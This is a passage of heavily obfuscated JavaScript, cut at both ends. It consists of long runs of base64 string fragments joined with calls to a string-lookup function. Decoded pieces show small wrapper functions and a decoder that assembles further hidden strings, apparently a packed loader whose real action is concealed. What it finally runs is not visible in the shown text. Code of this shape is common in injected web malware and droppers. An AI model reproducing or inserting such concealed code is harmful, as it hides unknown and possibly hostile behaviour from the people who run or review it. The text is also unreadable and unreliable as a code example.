N0aW9uKG8scSl7cmV0dXJuIG89PT1x'+_0x2454777u(0x36b)+'mN0aW9uKG8scSl7cmV0dXJuIG8+PXE7fS'+_0x2454777u(0x20e)+'pb24obyxxKXtyZXR1cm4gbzw9cTt9LGNb'+'SigweDcxMywnYjJnUScpXT1mdW5jdGlvb'+'ihvLHEpe3JldHVybiBvK3E7fSxjW0ooMH'+'g2MTcsJ29bM24nKV09ZnVuY3Rpb24obyx'+'xKXtyZXR1cm4gby1xO30sY1tKKDB4N2Rl'+_0x2454777u(0x32f)+'StKKDB4MzZjLCcwNEFLJykrSigweDdjOS'+'wnVVt0WCcpK0ooMHg2YzYsJ3RbSTInKSt'+'KKDB4MjQxLCdBQnYlJykrSigweDMzMCwn'+'WWtGVCcpK0ooMHg0ZjYsJ3RbSTInKStKK'+'DB4NGRmLCdiemZWJykrSigweDdlMCwna0'+'BvMycpK0ooMHgyZWMsJ1NFJUYnKStKKDB'+'4MTFiLCdTNGVNJykrJ10nLGNbSigweDVm'+'YSwndllYZCcpXT1KKDB4NDZlLCckU1E1J'+'ykrSigweDNkZiwnb1szbicpK0ooMHg3Yj'+'AsJ3MmdHUnKStKKDB4ZjQsJ3h0THonKSt'+'KKDB4NzY2LCdPUVNhJykrSigweDE0Yiwn'+_0x2454777u(0x2f7)+'DB4NDQ5LCdVW3RYJykrSigweDM1ZCwnb1'+_0x2454777u(0x3ac)+_0x2454777u(0x310)+'JykrSigweDNlYywnaXkxWCcpK0ooMHgzZ'+'mQsJ1QyW00nKStKKDB4NWE5LCdnNmRFJy'+'krJ0QnLGNb')+(_0x2454777u(0x26d)+'ihvLHEpe3JldHVybiBvKHEpO30sY1tKKD'+'B4NzcxLCdaJDJvJyldPUooMHg0ZTEsJ0t'+'1UnInKStKKDB4MjU2LCdTRSVGJykrSigw'+'eDc4OCwncHY2KCcpK0ooMHg4MTYsJ1Vbd'+_0x2454777u(0x1fe)+'ZjOSwnS3VScicpK0ooMHg1NTIsJ0FQYV0'+'nKStKKDB4NjZiLCdnNmRFJykrSigweDU2'+'YiwnUzRlTScpK0ooMHg0NmMsJzRTY1QnK'+'StKKDB4NTQ2LCdZa0ZUJykrSigweDNkMy'+_0x2454777u(0x392)+'KKDB4ZWYsJ2l0M24nKStKKDB4MjcwLCc0'+'b1hMJykrSigweDNlYSwnZV1PZScpK0ooM'+'Hg4MDIsJ2RSZWonKStKKDB4NDNlLCd3Vk'+'RnJykrSigweDU4NSwnNG9YTCcpK0ooMHg'+'yMzMsJ2tAbzMnKStKKDB4NTk1LCdqM3RI'+'JykrSigweDdlMiwnVzhPRycpK0ooMHg3Z'+_0x2454777u(0x40e)+'krSigweDFhMCwnajN0SCcpK0ooMHg3OTA'+_0x2454777u(0x3a5)+'KDB4NzdlLCdaJDJvJykrSigweDFkMSwnU'+'lhlOCcpK0ooMHgzNjYsJ0t1UnInKStKKD'+'B4NjQwLCdLdVJyJykrSigweDdiMSwneHR'+_0x2454777u(0x1f3)+'NzQ1LCc0b1hMJykrSigweDFhOSwndTlHY'+'ycpK0ooMHg3OWYsJ2ozdEgnKStKKDB4Mz'+_0x2454777u(0x1e2)+'pK0ooMHg3MGUsJ3h0THonKStKKDB4NTg4'+_0x2454777u(0x267)+'0ooMHg2ZmEsJ0FQYV0nKStKKDB4NDk4LC'+'dSNDl0Jykr')+('SigweDdlYywncnFsYicpK0ooMHg3OTksJ'+'1M0ZU0nKStKKDB4M2U0LCdCZkhnJykrSi'+'gweDFiNywnb2JGVCcpK0ooMHg0MjgsJ1J'+'YZTgnKStKKDB4NTM0LCdkUmVqJykrSigw'+_0x2454777u(0x261)+'UsnKStKKDB4ZDUsJ0oleE8nKStKKDB4Nz'+'U1LCdZa0ZUJykrSigweDY3MywnNG9YTCc'+'pK0ooMHgxMTYsJ0JmSGcnKStKKDB4NzJi'+'LCckU1E1JykrSigweDZhNCwnMDRBSycpK'+'0ooMHg1NzAsJ0t1UnInKStKKDB4NDQxLC'+_0x2454777u(0x365)+'oMHgxNjcsJ0FQYV0nKStKKDB4NThlLCde'+'MmxHJykrSigweDZlMCwnUzRlTScpK0ooM'+'HgyMTgsJ2IyZ1EnKStKKDB4NzIwLCc0U2'+'NUJykrSigweDE1YSwnSiV4TycpK0ooMHg'+_0x2454777u(0x1d4)+'JykrSigweDI2OCwnU0UlRicpK0ooMHg1O'+'DAsJ3MmdHUnKStKKDB4NWVkLCdlXU9lJy'+'krSigweDEyMSwnKFtYNCcpK0ooMHg2MmE'+'sJzdzaEonKStKKDB4MmY0LCdpdDNuJykr'+'SigweDQ3YywnMDRBSycpK0ooMHg3MTEsJ'+'0hWUkonKStKKDB4MTQ1LCd3VkRnJykrSi'+'gweDcyMywndFtJMicpK0ooMHg3NTMsJ1J'+_0x2454777u(0x3af)+_0x2454777u(0x3a1)+'ksnKStKKDB4NzMyLCdiemZWJykrSigweD'+_0x2454777u(0x213)+'nKStKKDB4NTNhLCdIVlJKJykrSigweDU5'+'MywncyZ0dScpK0ooMHhmMywneHRMeicpK'+'0ooMHg4MDEsJ2l5MVgnKStKKDB4NGQzLC'+'dqM3RIJykr')+(_0x2454777u(0x3d8)+'2c2ZEUnKStKKDB4M2ZmLCdBUGFdJykrSi'+'gweDJiOCwnZzZkRScpK0ooMHg3MmUsJ0o'+'leE8nKStKKDB4NWVjLCdPUVNhJykrSigw'+'eDU3OCwnYjJnUScpK0ooMHg3MzAsJ3h0T'+'HonKStKKDB4NmQ4LCckU1E1JykrSigweD'+'dhMSwnWiQybycpK0ooMHg1OTEsJ1NFJUY'+'nKStKKDB4MzcwLCdpeTFYJykrSigweDU3'+'Niwnb1szbicpK0ooMHg1YjksJ1VbdFgnK'+_0x2454777u(0x2b5)+'wnQmZIZycpK0ooMHg0OWUsJ1NFJUYnKSt'+_0x2454777u(0x244)+_0x2454777u(0x25a)+'DB4NWRjLCdiemZWJykrSigweDUzZiwnT1'+'FTYScpK0ooMHg2MjAsJzRTY1QnKStKKDB'+'4NmIzLCdeMmxHJykrSigweDQxYiwnaXQz'+'bicpK0ooMHgzNDIsJ14ybEcnKStKKDB4N'+'GNjLCdvWzNuJykrSigweDFjZSwnaXQzbi'+'cpK0ooMHg2YjgsJ0YkUksnKStKKDB4MTU'+'zLCdzJnR1JykrSigweDJmYSwnVUxVQCcp'+'K0ooMHg0YTEsJ0JmSGcnKStKKDB4NmRmL'+'CdLdVJyJykrSigweDQ5MywnJFNRNScpK0'+'ooMHgzMDEsJzlWbFMnKStKKDB4NTlmLCd'+'vYkZUJykrSigweDJkNSwnNG9YTCcpK0oo'+'MHhkMCwnYjJnUScpK0ooMHg2NzcsJ2l5M'+'VgnKStKKDB4NjA5LCd0W0kyJykrSigweD'+'QzMiwnNG9YTCcpK0ooMHg0ODYsJ1gqYWM'+'nKStKKDB4MTM2LCdXOE9HJykrSigweDNm'+'ZSwnYjJnUScpK0ooMHg0MTQsJ3h0THonK'+'StKKDB4N2JjLCdTRSVGJykrSigweDZlMy'+'wnUlhlOCcp')+('K0ooMHg3NmUsJyhbWDQnKStKKDB4MzlmL'+_0x2454777u(0x1eb)+'gweDQ4MiwnN3NoSicpK0ooMHg0NjQsJ0F'+_0x2454777u(0x2c7)+'eDMyNSwnKFtYNCcpK0ooMHgxYmIsJ1VMV'+'UAnKStKKDB4MTNjLCc0U2NUJykrSigweD'+'cwOCwnNFNjVCcpK0ooMHg3ZmIsJ1NFJUY'+'nKStKKDB4MzAyLCcodEsjJykrSigweDU2'+'MywnNFNjVCcpK0ooMHg3NDksJyhbWDQnK'+'StKKDB4MjAxLCc0U2NUJykrSigweDI3MS'+'wnU0UlRicpK0ooMHgxNzksJzdzaEonKSt'+'KKDB4MWRmLCdXOE9HJykrSigweDZhZSwn'+'S3ZOIScpK0ooMHg0NzEsJ0JmSGcnKStKK'+'DB4NTI1LCc5VmxTJykrSigweDNkNCwnNF'+'NjVCcpK0ooMHhkMSwnbl0waScpK0ooMHg'+'4MDQsJ0hWUkonKStKKDB4Y2YsJ2l5MVgn'+'KStKKDB4MTZmLCdCZkhnJykrSigweDZhM'+'SwnUlhlOCcpK0ooMHg0OWMsJ1M0ZU0nKS'+'tKKDB4MmI1LCdBUGFdJykrSigweGNlLCd'+'ycWxiJykrSigweDJhNCwnUlhlOCcpK0oo'+'MHgyYzQsJ2RSZWonKStKKDB4Mzc5LCdKa'+'nd2JykrSigweDQzNSwndTlHYycpK0ooMH'+'g0NWQsJ09RU2EnKStKKDB4NDIwLCdTRSV'+'GJykrSigweDE2ZCwnVDJbTScpK0ooMHg0'+'NTYsJ0JmSGcnKStKKDB4NDQzLCdkUmVqJ'+'ykrSigweDM5NSwnJFNRNScpK0ooMHg3Mz'+'QsJyh0SyMnKStKKDB4M2U5LCdVTFVAJyk'+_0x2454777u(0x385)+'JyRTUTUnKStKKDB4NDIxLCdUMltNJykrS'+_0x2454777u(0x279)+_0x2454777u(0x216))+('KDB4MmRjLCdTNGVNJykrSigweDUwZiwnZ'+'V1PZScpK0ooMHg1NTUsJ1c4T0cnKStKKD'+_0x2454777u(0x40d)+_0x2454777u(0x3c3)+'MmZlLCd2WVhkJykrSigweDNmNiwnS3VSc'+'icpK0ooMHgxOTYsJ0pqd3YnKStKKDB4Nz'+_0x2454777u(0x2e1)+'pK0ooMHg3MjQsJ3U5R2MnKStKKDB4Mzdm'+'LCdSNDl0JykrSigweDY3YywnS3ZOIScpK'+_0x2454777u(0x376)+'daJDJvJykrKEooMHgxZGMsJ3h0THonKSt'+'KKDB4M2FlLCdpeTFYJykrSigweDNiNCwn'+'S3ZOIScpK0ooMHg0NDAsJ2ozdEgnKStKK'+_0x2454777u(0x405)+_0x2454777u(0x262)+'4NzNhLCdvWzNuJykrSigweDMzNSwnNG9Y'+'TCcpK0ooMHg2MWEsJ0JmSGcnKStKKDB4M'+'mQyLCdXOE9HJykrSigweDM5MSwnS3ZOIS'+'cpK0ooMHgyMmEsJ3RbSTInKStKKDB4NDY'+'1LCcodEsjJykrSigweDU3MSwnVDJbTScp'+'K0ooMHg2NDUsJ1VbdFgnKStKKDB4ODExL'+'Cc3c2hKJykrSigweDM3MSwnd1ZEZycpK0'+_0x2454777u(0x44c)+_0x2454777u(0x24a)+'MHg2ZmMsJ0pqd3YnKStKKDB4M2ZjLCcoW'+'1g0JykrSigweDEwYSwnNFNjVCcpK0ooMH'+_0x2454777u(0x36c)+'UJykrSigweDdkMCwnSiV4TycpK0ooMHgy'+'MzksJ1lrRlQnKStKKDB4MWQ1LCdSNDl0J'+_0x2454777u(0x45b)+'wnYnpmVicp')+('K0ooMHhmYywnMDRBSycpK0ooMHg0NWEsJ'+'zlWbFMnKStKKDB4NWU0LCd1OUdjJykrSi'+'gweDU4YSwnaXkxWCcpK0ooMHg2ODgsJ0h'+_0x2454777u(0x204)+'eDViMSwnd1ZEZycpK0ooMHg2OTUsJ25dM'+_0x2454777u(0x367)+_0x2454777u(0x344)+'nKStKKDB4N2U0LCdZa0ZUJykrSigweDdk'+'Miwnbl0waScpK0ooMHgxOWYsJ1VMVUAnK'+'StKKDB4MTJlLCdqM3RIJykrSigweDFkOC'+'wncyZ0dScpK0ooMHgzOWEsJ2RSZWonKSt'+'KKDB4NTRiLCdkUmVqJykrSigweDNiYiwn'+_0x2454777u(0x3c9)+'DB4NTFkLCd4dEx6JykrSigweDUxMSwnVV'+'t0WCcpK0ooMHg1YjUsJ1NFJUYnKStKKDB'+'4MTEwLCdPUVNhJykrSigweGU5LCc0U2NU'+'JykrSigweGVlLCdPUVNhJykrSigweDIzN'+'SwnVVt0WCcpK0ooMHg0OWIsJ3B2NignKS'+'tKKDB4NjI4LCd2WVhkJykrSigweDE2OCw'+'nJFNRNScpK0ooMHg0MTcsJ0YkUksnKStK'+'KDB4M2YwLCdnNmRFJykrSigweDYxOCwnJ'+_0x2454777u(0x415)+'B4MzFiLCdVW3RYJykrSigweDZkYywnajN'+_0x2454777u(0x2ce)+_0x2454777u(0x20d)+'ycpK0ooMHgyM2IsJzRTY1QnKStKKDB4Mj'+'c2LCdwdjYoJykrSigweDE2NCwncnFsYic'+'pK0ooMHg2OWIsJ3h0THonKStKKDB4NWEy'+_0x2454777u(0x391)+'0ooMHgzZGIsJ09RU2EnKStKKDB4MWI1LC'+'diMmdRJykr')+(_0x2454777u(0x2f6)+'1QyW00nKStKKDB4NGRhLCdXOE9HJykrSi'+'gweDQxOCwndllYZCcpK0ooMHgxMDYsJ3Z'+'ZWGQnKStKKDB4MmVmLCc5VmxTJykrSigw'+_0x2454777u(0x384)+'GcnKStKKDB4MWE3LCd1OUdjJykrSigweD'+'Y4NSwndTlHYycpK0ooMHg1OTAsJ1VbdFg'+_0x2454777u(0x2d7)+_0x2454777u(0x1e1)+'StKKDB4YzQsJ0oleE8nKStKKDB4NGUyLC'+'duXTBpJykrSigweDVlOSwnUjQ5dCcpK0o'+_0x2454777u(0x389)+'QG8zJykrSigweDIwNCwnXjJsRycpK0ooM'+'HgxOTQsJ3RbSTInKStKKDB4Mzk2LCdUMl'+'tNJykrSigweDE0ZiwnS3VScicpK0ooMHh'+'jYSwna0BvMycpK0ooMHgyYTcsJ1VMVUAn'+'KStKKDB4NjkzLCd2WVhkJykrSigweDQ1N'+'SwnWCphYycpK0ooMHgxMmEsJ0pqd3YnKS'+_0x2454777u(0x343)+'nQUJ2JScpK0ooMHg0YWEsJ3h0THonKStK'+'KDB4Nzg0LCdzJnR1JykrSigweDc5NSwnV'+'DJbTScpK0ooMHgyZjgsJ1c4T0cnKStKKD'+'B4N2Q5LCdXOE9HJykrSigweDczNywnJFN'+_0x2454777u(0x370)+'MWFkLCcoW1g0JykrSigweDZmMCwnRiRSS'+'ycpK0ooMHg1ODMsJ0YkUksnKStKKDB4N2'+'QzLCdXOE9HJykrSigweDEzMywnQVBhXSc'+'pK0ooMHg3YzAsJ1okMm8nKStKKDB4ODA4'+'LCd3VkRnJykrSigweDRiNywnajN0SCcpK'+'0ooMHgyMzYsJ1gqYWMnKStKKDB4NTZkLC'+'dVW3RYJykr')+('SigweGUwLCdXOE9HJykrSigweDEyMCwnS'+'FZSSicpK0ooMHg3MTYsJ3MmdHUnKStKKD'+'B4NzI3LCdKand2JykrSigweDMxNSwncyZ'+'0dScpK0ooMHg3YjIsJ0FQYV0nKStKKDB4'+'MWQ5LCc5VmxTJykrSigweDFmNSwnT1FTY'+_0x2454777u(0x371)+'NhLCdzJnR1JykrSigweDc4MywnNFNjVCc'+'pK0ooMHg1OTYsJ3h0THonKStKKDB4MjIz'+'LCdlXU9lJykrSigweDNhMSwnUlhlOCcpK'+'0ooMHgzMTgsJ0pqd3YnKStKKDB4ZDcsJ2'+'9iRlQnKStKKDB4M2JkLCdaJDJvJykrSig'+'weDc5Niwnb1szbicpK0ooMHgyNzUsJ1NF'+'JUYnKStKKDB4NmEwLCdaJDJvJykrSigwe'+'DEyZCwnUlhlOCcpK0ooMHgxNjUsJyRTUT'+_0x2454777u(0x33e)+'1Ziwnb1szbicpK0ooMHgzZTEsJ0t2TiEn'+_0x2454777u(0x39d)+'SwnQmZIZycpK0ooMHg2OWYsJ0JmSGcnKS'+'tKKDB4MTZiLCdXOE9HJykrSigweDdmOCw'+'nUzRlTScpK0ooMHgxMzIsJ3U5R2MnKStK'+'KDB4MTI1LCdlXU9lJykrSigweDY1MSwna'+'jN0SCcpK0ooMHhlYiwnZFJlaicpK0ooMH'+'gzY2EsJ29bM24nKStKKDB4NzRmLCdVW3R'+_0x2454777u(0x40a)+_0x2454777u(0x42c)+'ykrSigweDEzYiwnaXkxWCcpK0ooMHgyY2'+'MsJ2RSZWonKStKKDB4MTk3LCdqM3RIJyk'+_0x2454777u(0x3c6)+'J0FQYV0nKStKKDB4N2UzLCdqM3RIJykrS'+'igweDQ0NCwndTlHYycpK0ooMHgzMGYsJ3'+'U5R2MnKStK')+('KDB4MWIwLCdTRSVGJykrSigweDI2YSwnc'+_0x2454777u(0x3f9)+'B4NGNkLCduXTBpJykrSigweDY0ZCwnVVt'+'0WCcpK0ooMHgxYjYsJ3MmdHUnKStKKDB4'+'MjVkLCdSWGU4JykrSigweDMzOSwnZFJla'+'icpK0ooMHhlNSwnUjQ5dCcpK0ooMHgyMG'+_0x2454777u(0x2fc)+'rSigweDViYywnYnpmVicpK0ooMHgyNzQs'+'JzlWbFMnKStKKDB4MTcyLCdBUGFdJykrS'+'igweDI5Yywna0BvMycpK0ooMHgzOTcsJ0'+'t1UnInKStKKDB4NWQ4LCdqM3RIJykrSig'+_0x2454777u(0x41a)+'T0cnKStKKDB4NDM3LCdeMmxHJykrSigwe'+'DNlNiwnZV1PZScpK0ooMHgzNTksJ2IyZ1'+'EnKStKKDB4MzlkLCdvYkZUJykrSigweDc'+'4MSwnS3VScicpK0ooMHgxNDIsJ2l0M24n'+'KStKKDB4NzgwLCdSWGU4JykrSigweDNmO'+'CwnMDRBSycpK0ooMHgzMDcsJyRTUTUnKS'+'krKEooMHgyYmIsJ2VdT2UnKStKKDB4NDE'+'xLCdaJDJvJykrSigweDdmZSwnMDRBSycp'+'K0ooMHg4MDYsJ1NFJUYnKStKKDB4M2I5L'+_0x2454777u(0x401)+'ooMHgyMDAsJ0oleE8nKStKKDB4NjdlLCd'+'lXU9lJykrSigweDMxNywnRiRSSycpK0oo'+_0x2454777u(0x3ed)+_0x2454777u(0x24e)+'g2ZWEsJ2J6ZlYnKStKKDB4M2U1LCd4dEx'+'6JykrSigweDQ5Niwnbl0waScpK0ooMHg3'+_0x2454777u(0x33c)+'ykrSigweDVmYiwnRiRSSycpK0ooMHg1ZD'+'IsJ3RbSTIn')+(_0x2454777u(0x418)+'iwnZV1PZScpK0ooMHgyZDQsJ1okMm8nKS'+'tKKDB4NWQxLCdkUmVqJykrSigweDU3ZCw'+'nSmp3dicpK0ooMHg3NDcsJ3dWRGcnKStK'+'KDB4NTZhLCdrQG8zJykrSigweDc0MiwnN'+_0x2454777u(0x24f)+'B4NzBkLCc5VmxTJykrSigweDUwZCwnUjQ'+'5dCcpK0ooMHg0ZjIsJzlWbFMnKStKKDB4'+'NDAwLCc5VmxTJykrSigweDU1ZCwnKFtYN'+'CcpK0ooMHgyZTgsJ2tAbzMnKStKKDB4NT'+_0x2454777u(0x309)+'pK0ooMHg3ZTcsJ0JmSGcnKStKKDB4MWY2'+'LCdUMltNJykrSigweDE5ZCwnJFNRNScpK'+'0ooMHg2NjcsJ0JmSGcnKStKKDB4NDkwLC'+'dvYkZUJykrSigweDc3NCwnQUJ2JScpK0o'+'oMHg2ZjYsJ1gqYWMnKStKKDB4MmRhLCdB'+_0x2454777u(0x1f9)+_0x2454777u(0x399)+'JLJykrSigweDdlNiwnOVZsUycpK0ooMHg'+'zNWIsJ29bM24nKStKKDB4NDMwLCd4dEx6'+_0x2454777u(0x407)+_0x2454777u(0x2a8)+'krSigweDRlNiwnb1szbicpK0ooMHgzYzE'+'sJ1okMm8nKStKKDB4M2RhLCckU1E1Jykr'+'SigweDRjMiwndTlHYycpK0ooMHgxYmMsJ'+'3B2NignKStKKDB4M2ZhLCdIVlJKJykrSi'+'gweDQ3MCwnNFNjVCcpK0ooMHgyODIsJ2o'+'zdEgnKStKKDB4Njk0LCdaJDJvJykrSigw'+'eDRhNiwnU0UlRicpK0ooMHg2NWYsJ1I0O'+'XQnKStKKDB4N2E0LCdLdk4hJykrSigweD'+'EyYiwnSmp3')+('dicpK0ooMHgzYTIsJ1VbdFgnKStKKDB4N'+'jQxLCdZa0ZUJykrSigweDY3MSwncnFsYi'+'cpK0ooMHg2MDgsJ2tAbzMnKStKKDB4NmY'+'5LCdZa0ZUJykrSigweDE3ZCwnMDRBSycp'+'K0ooMHg3MTAsJ2J6ZlYnKStKKDB4NWE4L'+'CdLdk4hJykrSigweDU1NCwnOVZsUycpK0'+'ooMHg1MDYsJ1M0ZU0nKStKKDB4NmZlLCd'+_0x2454777u(0x3da)+'MHhlOCwnQUJ2JScpK0ooMHg0NzgsJ1okM'+'m8nKStKKDB4Njg5LCc3c2hKJykrSigweD'+'M0NywnYnpmVicpK0ooMHg0NGMsJ3RbSTI'+'nKStKKDB4NWU4LCcodEsjJykrSigweDdl'+'YiwnVDJbTScpK0ooMHgxMzgsJ2ozdEgnK'+'StKKDB4NWVmLCdUMltNJykrSigweDczMS'+'wnZV1PZScpK0ooMHgxZjksJ0t2TiEnKSt'+'KKDB4M2M1LCdpeTFYJykrSigweDMyZiwn'+'aXkxWCcpK0ooMHg1OGYsJ1JYZTgnKStKK'+'DB4M2M0LCdqM3RIJykrSigweDRiMywnNG'+'9YTCcpK0ooMHg0NGQsJ1gqYWMnKStKKDB'+'4MmNhLCdKand2JykrSigweDNkOCwnUlhl'+'OCcpK0ooMHg3ZjIsJ0FCdiUnKStKKDB4N'+_0x2454777u(0x3a7)+'cpK0ooMHg3ZDYsJ3RbSTInKStKKDB4MTk'+_0x2454777u(0x26a)+'K0ooMHgzODAsJ1QyW00nKStKKDB4MWNjL'+'CdKand2JykrSigweDUyNCwnVzhPRycpK0'+'ooMHg1MzAsJ2ozdEgnKStKKDB4MzU4LCd'+_0x2454777u(0x445)+'MHgzNjUsJ29iRlQnKStKKDB4NTg2LCdkU'+'mVqJykrSigweDMyZSwnKHRLIycpK0ooMH'+'g1ODcsJ1I0')+('OXQnKStKKDB4MmRmLCdnNmRFJykrSigwe'+'DIwMywnZzZkRScpK0ooMHg0MGUsJ0oleE'+_0x2454777u(0x3ce)+_0x2454777u(0x443)+'KStKKDB4NGIxLCdzJnR1JykrSigweDIxZ'+'Cwnb1szbicpK0ooMHgyYWQsJyRTUTUnKS'+_0x2454777u(0x3cc)+_0x2454777u(0x35e)+'KDB4NjU2LCdLdk4hJykrSigweDFmZiwnd'+'llYZCcpK0ooMHg0ZTMsJ0t2TiEnKStKKD'+'B4Mzg2LCdLdVJyJykrSigweGM2LCdZa0Z'+'UJykrSigweDdlOCwnSmp3dicpK0ooMHgy'+'OTAsJ3JxbGInKStKKDB4NzQ0LCdvWzNuJ'+_0x2454777u(0x3d5)+'YsJ2l5MVgnKStKKDB4NjI5LCdeMmxHJyk'+_0x2454777u(0x437)+'J29iRlQnKStKKDB4NzlhLCdBUGFdJykrS'+'igweDZmMiwnaXkxWCcpK0ooMHgyMmIsJy'+'h0SyMnKStKKDB4MzFhLCdeMmxHJykrSig'+_0x2454777u(0x258)+'T0cnKStKKDB4MjNkLCc3c2hKJykrSigwe'+_0x2454777u(0x28b)+'gnKStKKDB4NzM4LCd1OUdjJykrSigweDU'+'xOSwnT1FTYScpK0ooMHgxNGEsJ2l5MVgn'+'KStKKDB4NWU3LCc3c2hKJykrSigweDNmM'+'SwnU0UlRicpK0ooMHhkMywna0BvMycpK0'+'ooMHg0MGMsJ1lrRlQnKStKKDB4MjRmLCd'+'LdVJyJykrSigweDEzNywnajN0SCcpK0oo'+_0x2454777u(0x2ca)+_0x2454777u(0x294)+'g0MmMsJzlW')+('bFMnKStKKDB4MTc2LCdrQG8zJykrSigwe'+_0x2454777u(0x402)+'onKStKKDB4NDZmLCdlXU9lJykrSigweDJ'+'mMSwncnFsYicpK0ooMHg1YmIsJ0JmSGcn'+'KStKKDB4NjRjLCcwNEFLJykrSigweDM1N'+'iwneHRMeicpK0ooMHgyNDksJ3JxbGInKS'+'tKKDB4MzFkLCdSNDl0JykrSigweDQwNyw'+_0x2454777u(0x43c)+'KDB4MmMxLCdaJDJvJykrSigweDJlZSwnU'+'0UlRicpK0ooMHg1MmUsJ2VdT2UnKStKKD'+'B4NWRkLCd2WVhkJykrSigweDcyNiwnVDJ'+'bTScpK0ooMHg3N2IsJ1gqYWMnKStKKDB4'+'MWZkLCdYKmFjJykrSigweDYyNywnOVZsU'+'ycpK0ooMHg0NDYsJ0t2TiEnKStKKDB4MT'+'AxLCdSNDl0JykrSigweDExOSwnRiRSSyc'+_0x2454777u(0x2e7)+'LCdVTFVAJykrSigweDc1OCwnaXQzbicpK'+'0ooMHg1NDksJ2c2ZEUnKStKKDB4ODA5LC'+_0x2454777u(0x268)+'oMHg0NjEsJ25dMGknKStKKDB4MjZmLCdi'+'emZWJykrSigweDEwNywnQVBhXScpK0ooM'+'Hg2YWIsJ0hWUkonKStKKDB4MjhiLCdSWG'+_0x2454777u(0x375)+'xNjMsJzA0QUsnKStKKDB4NjhlLCdTNGVN'+'JykrSigweDI2NSwnSmp3dicpK0ooMHgzY'+'zgsJ2RSZWonKStKKDB4MTU0LCdTNGVNJy'+'kpKyhKKDB4NjE2LCdSWGU4JykrSigweDc'+_0x2454777u(0x2f4)+'KStKKDB4NzdhLCdBUGFdJykrSigweDE1O'+'SwnWCphYycpK0ooMHgyM2MsJ1M0ZU0nKS'+_0x2454777u(0x237))+(_0x2454777u(0x43b)+'0ooMHg2ZTQsJ2c2ZEUnKStKKDB4NjlkLC'+'dYKmFjJykrSigweDY4MSwnVDJbTScpK0o'+_0x2454777u(0x38e)+'QnYlJykrSigweDI0NiwnKFtYNCcpK0ooM'+'HgyNWEsJ3JxbGInKStKKDB4N2Q4LCdwdj'+_0x2454777u(0x3fa)+'1MGEsJ1lrRlQnKStKKDB4MWIzLCdSWGU4'+'JykrSigweDI3ZSwnMDRBSycpK0ooMHg0Y'+'zYsJ1gqYWMnKStKKDB4MzM0LCdSWGU4Jy'+'krSigweDRhZSwndTlHYycpK0ooMHgxMDQ'+'sJ29iRlQnKStKKDB4NTYyLCdTNGVNJykr'+'SigweDdiNywnYnpmVicpK0ooMHg2NjMsJ'+_0x2454777u(0x2b2)+_0x2454777u(0x255)+'5R2MnKStKKDB4MTczLCdIVlJKJykrSigw'+'eDRkNSwnUjQ5dCcpK0ooMHg0MTMsJzdza'+_0x2454777u(0x2a3)+_0x2454777u(0x436)+_0x2454777u(0x33b)+'Niwnb2JGVCcpK0ooMHgxYjgsJ3MmdHUnK'+_0x2454777u(0x1e6)+'wnb1szbicpK0ooMHg1ZjUsJ0t1UnInKSt'+_0x2454777u(0x34e)+'W0kyJykrSigweDNkZCwncyZ0dScpK0ooM'+'Hg2M2MsJ2l0M24nKStKKDB4NjUwLCdkUm'+'VqJykrSigweDRmMSwnMDRBSycpK0ooMHg'+'yMjYsJ0oleE8nKStKKDB4NTNiLCdKand2'+'JykrSigweDIxMSwnYnpmVicpK0ooMHg2Y'+'2UsJ3dWRGcnKStKKDB4ZTEsJ25dMGknKS'+'tKKDB4NjAy')+('LCdVW3RYJykrSigweDY0ZSwnbl0waScpK'+'0ooMHgyN2EsJ0hWUkonKStKKDB4NTE4LC'+'dGJFJLJykrSigweDE5ZSwncnFsYicpK0o'+'oMHg2MjUsJ2tAbzMnKStKKDB4MTg1LCdL'+'dk4hJykrSigweDMyYywncnFsYicpK0ooM'+_0x2454777u(0x353)+'JLJykrSigweDcyYSwndTlHYycpK0ooMHg'+'yZDMsJ2VdT2UnKStKKDB4MzdjLCdVW3RY'+_0x2454777u(0x2ae)+_0x2454777u(0x2c9)+_0x2454777u(0x27d)+'sJ1NFJUYnKStKKDB4NTA1LCcoW1g0Jykr'+'SigweDU1ZiwnMDRBSycpK0ooMHg1MjgsJ'+'2l5MVgnKStKKDB4NmIwLCdkUmVqJykrSi'+'gweDFlYiwndllYZCcpK0ooMHg3OGIsJ2l'+'5MVgnKStKKDB4MjRiLCdkUmVqJykrSigw'+_0x2454777u(0x338)+_0x2454777u(0x21b)+'FkNywnVDJbTScpK0ooMHgyM2EsJ2IyZ1E'+'nKStKKDB4NjM1LCdZa0ZUJykrSigweDZh'+'MiwnMDRBSycpK0ooMHg1ZjIsJzlWbFMnK'+'StKKDB4MWJlLCdKJXhPJykrSigweDY5MC'+'wnUlhlOCcpK0ooMHg1MzcsJ1gqYWMnKSt'+_0x2454777u(0x1fa)+'YnpmVicpK0ooMHg2Y2QsJ3JxbGInKStKK'+'DB4N2I0LCdiMmdRJykrSigweDNiYSwnaX'+'QzbicpK0ooMHgxNWIsJ29bM24nKStKKDB'+'4NGQ3LCd3VkRnJykrSigweDU0OCwnQmZI'+'ZycpK0ooMHgyZWEsJ1c4T0cnKStKKDB4M'+'jM4LCdnNmRFJykrSigweDI5NCwnUjQ5dC'+'cpK0ooMHgz')+('ZTIsJ0hWUkonKStKKDB4NmYzLCdrQG8zJ'+'ykrSigweDIwNSwnajN0SCcpK0ooMHg0Mm'+'QsJyhbWDQnKStKKDB4NGI4LCdkUmVqJyk'+_0x2454777u(0x3b2)+'J0t1UnInKStKKDB4Njg3LCdXOE9HJykrS'+_0x2454777u(0x38b)+'l5MVgnKStKKDB4MzA0LCdBUGFdJykrSig'+'weDFmZSwnWCphYycpK0ooMHgyYmQsJ1gq'+_0x2454777u(0x23b)+'DI4MywnUjQ5dCcpK0ooMHgyZTUsJ1QyW0'+'0nKStKKDB4MWY0LCdTNGVNJykrSigweDQ'+'1YiwnMDRBSycpK0ooMHg0YzEsJyRTUTUn'+_0x2454777u(0x3d2)+_0x2454777u(0x35b)+'tKKDB4NjZkLCdBUGFdJykrSigweDUwMCw'+'ncyZ0dScpK0ooMHg0M2QsJ0t1UnInKStK'+_0x2454777u(0x39e)+_0x2454777u(0x2cf)+'B4NjhhLCdKJXhPJykrSigweDIxMCwnJFN'+_0x2454777u(0x3d1)+'NGI2LCdTNGVNJykrSigweDRhNCwncHY2K'+'CcpK0ooMHgyNGMsJ1gqYWMnKStKKDB4Nz'+'M1LCdSWGU4JykrSigweDFlMSwnajN0SCc'+'pK0ooMHg1OGMsJ1M0ZU0nKStKKDB4Mzg5'+'LCc3c2hKJykrSigweDMyOCwnWWtGVCcpK'+_0x2454777u(0x2c3)+'dUMltNJykrSigweDYwMSwndTlHYycpK0o'+_0x2454777u(0x35d)+'djYoJykrSigweGNjLCcodEsjJykrSigwe'